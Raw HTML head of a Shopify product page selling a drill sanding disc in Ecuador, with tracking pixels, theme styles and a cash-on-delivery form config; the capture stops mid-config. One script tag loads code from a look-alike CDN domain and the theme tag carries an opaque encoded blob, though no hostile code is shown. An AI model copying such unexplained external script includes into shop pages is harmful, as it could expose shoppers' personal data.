

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://impocommerce.com/products/disco-de-lija-para-taldro
body_size: 54259
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>

<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D0HMFHJC77UEQB7P4SRG');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->

    
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "n0mjwvm5kv");
</script>

    
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://impocommerce.com/products/disco-de-lija-para-taldro">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="whitelist" data-country-list="EC" data-country-list-error="<h2>Esta página solo esta disponbile en ECUADOR</h2>" data-animations-type="g0aLIKZfJP8Gxf9FtOc1Lq78/BursqA5DjMZ1F1VpKT/R5W0+WjojxPvJkB0Af5qNcJDUy/[base64]/vkoOLIu2xAHLmuJieYoiA/3qUZETj3YkKn/9ld5d7Vx/pyBW537iJSBjEE2GFGdtQNyMXrJBT8I5ZL8qHnmABBRK2w4p4cY02qdNYDl5Sm+XJJiTf+32XX09IbcPU39qJ5n45Gjvu8="></script>
    <script src="//impocommerce.com/cdn/shop/t/4/assets/secondary.js?v=115730126064161840091732638171" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁
 &ndash; impocommerce</title>

    
      <meta name="description" content="upseel">
    

    

<meta property="og:site_name" content="impocommerce">
<meta property="og:url" content="https://impocommerce.com/products/disco-de-lija-para-taldro">
<meta property="og:title" content="DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁">
<meta property="og:type" content="product">
<meta property="og:description" content="upseel"><meta property="og:image" content="http://impocommerce.com/cdn/shop/files/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809">
  <meta property="og:image:secure_url" content="https://impocommerce.com/cdn/shop/files/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809">
  <meta property="og:image:width" content="480">
  <meta property="og:image:height" content="480"><meta property="og:price:amount" content="19.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁">
<meta name="twitter:description" content="upseel">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="yzqHBODut220yfyWYcQ077MK3Tm2hHSBQed9pLG4xwI">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/58236731565/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://impocommerce.com/products/disco-de-lija-para-taldro.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-EC"></script>
<script id="shopify-features" type="application/json">{"accessToken":"d2fd54d745851e736983591068846f6a","betas":["rich-media-storefront-analytics"],"domain":"impocommerce.com","predictiveSearch":true,"shopId":58236731565,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "impocommerce.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "EC";
Shopify.theme = {"name":"shrine-theme-pro","id":146844516567,"schema_name":"Shrine PRO","schema_version":"1.2.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "impocommerce.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//impocommerce.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_-aut3ZVe.es.esm.js"></script>
<script defer="defer" async type="module" src="//impocommerce.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_jR-HGkUL.esm.js"></script>
<script type="module">
  await import("//impocommerce.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_-aut3ZVe.es.esm.js");
await import("//impocommerce.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_jR-HGkUL.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=QVkmhR\u0026shop=impocommerce.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=QVkmhR\u0026shop=impocommerce.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=XnhTAa\u0026shop=impocommerce.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=XnhTAa\u0026shop=impocommerce.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=WiXMWV\u0026shop=impocommerce.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=WiXMWV\u0026shop=impocommerce.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":58236731565,"offset":-18000,"reqid":"1e9904a7-303d-41c3-8af5-b5f8681b36cd-1768938408","pageurl":"impocommerce.com\/products\/disco-de-lija-para-taldro","u":"2e0f4cb43a0a","p":"product","rtyp":"product","rid":8405721022679};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//impocommerce.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://impocommerce.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://impocommerce.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//impocommerce.com/cdn/shop/t/4/compiled_assets/scripts.js?v=4245"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//impocommerce.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//impocommerce.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//impocommerce.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//impocommerce.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//impocommerce.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//impocommerce.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//impocommerce.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//impocommerce.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//impocommerce.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//impocommerce.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 254, 153, 1;
        --color-base-accent-2: 6, 38, 85;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #fe9901;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//impocommerce.com/cdn/shop/t/4/assets/base.css?v=97425032478303532351732638170" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//impocommerce.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//impocommerce.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//impocommerce.com/cdn/shop/t/4/assets/component-predictive-search.css?v=76514217051199997821732638170"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/easysell-cod-form/blocks/app-embed/7bfd0a95-6839-4f02-b2ee-896832dbe67e --><!-- BEGIN app snippet: coverage -->




  
    <script defer src="https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/COUNTRIES-EC.js"></script>
  
<!-- END app snippet -->
<link rel="preload" href="https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/easysell.css" as="style">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/easysell.css" media="print" onload="this.media='all'">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/discount.svg">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/loading.svg">
<script type="application/javascript">
  var ES_ASSETS_URL = "https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/";
  
  var EASYSELL_CONFIG = {"active":1,"fields":[{"type":"cart_content","label":"Cart content","value":"cart_content"},{"type":"quantity","error":null,"label":"Quantity","title":"Quantity","value":"quantity","prefix":null,"required":false,"placeholder":"Quantity"},{"hide":true,"type":"text","error":null,"label":"Código de descuento","title":"Código de descuento","value":"discount","prefix":null,"required":false,"placeholder":"Código de descuento","applyButtonText":"Aplicar"},{"type":"order_summary","label":"Order summary","value":"order_summary","labels":{"total":"Total","discount":"Descuento","shipping":"Envío","subtotal":"Subtotal","taxMessage":"Todos los impuestos incluidos"}},{"size":"26","type":"title","style":{"color":"#000000","fontSize":12,"textAlign":"center","fontWeight":"700"},"title":"INGRESA LOS DATOS DE DONDE QUIERES RECIBIR TU PEDIDO 👇","value":"header","weight":"600","alignment":"center"},{"icon":"bi-person-circle","type":"text","error":"Ingresa tu nombre","label":"First Name","title":"Nombres y Apellidos","value":"first_name","required":true,"minLength":"2","enableIcon":true,"placeholder":"Nombres y Apellidos"},{"icon":"telephone","type":"text","error":"Ingresa Número correcto Ej; 0978758756","label":"Phone","regex":"`^(?:+593","title":"Celular o Whatsapp","value":"phone","required":true,"hideLabel":false,"maxLength":"13","minLength":"10","enableIcon":true,"onlyDigits":true,"placeholder":"Ejemplo: 0978758756"},{"icon":"bi-geo-fill","type":"text","error":"Ingresa tu dirección más completa","label":"Address","regex":null,"title":"Dirección (Calle principal, secundaria y numeración)","value":"address","prefix":null,"required":true,"minLength":"10","placeholder":"Ejemplo: Av. Amazonas N30-60 y Av. NNUU"},{"icon":"bi-geo-fill","type":"text","error":"Ingresa referencias de la dirección","label":"Address 2","title":"Referencias","value":"address2","prefix":null,"required":true,"minLength":"3","placeholder":"Ejemplo: Edificio/casa, piso, frente a \"referencia\""},{"icon":"bi-map-fill","type":"text","error":"Ingresa tu provincia","label":"Province (State)","title":"Provincia","value":"province","prefix":null,"required":true,"placeholder":"Selecciona tu Provincia","prepopulate":true},{"icon":"bi-map-fill","type":"text","error":"Ingresar Ciudad","label":"City","title":"Ciudad o Canton","value":"city","prefix":null,"required":true,"placeholder":"Selecciona tu ciudad","prepopulate":true},{"icon":"bi-card-checklist","type":"text","error":null,"label":"Note","title":"Sector/Barrio","value":"note","prefix":null,"required":true,"hideLabel":false,"onlyDigits":false,"placeholder":"Escribe tu Sector/Barrio (Ejemplo: Iñaquito)"},{"icon":"bi-envelope-fill","type":"text","error":"Ingresa tu email","label":"Email","title":"Email","value":"email","prefix":null,"required":true,"enableIcon":true,"placeholder":null},{"hide":false,"icon":"bi-briefcase","type":"text","error":"Ingresa un número correcto","label":"Empresa","title":"Cédula","value":"company","prefix":null,"required":true,"maxLength":"10","minLength":"10","enableIcon":false,"onlyDigits":true,"placeholder":"Ejm: 1718239717"},{"type":"checkbox","error":null,"label":"Comprador acepta mercadeo","title":"Comprador acepta mercadeo","value":"buyer_accepts_marketing","prefix":null,"options":["Recibe notificaciones del estado de tu 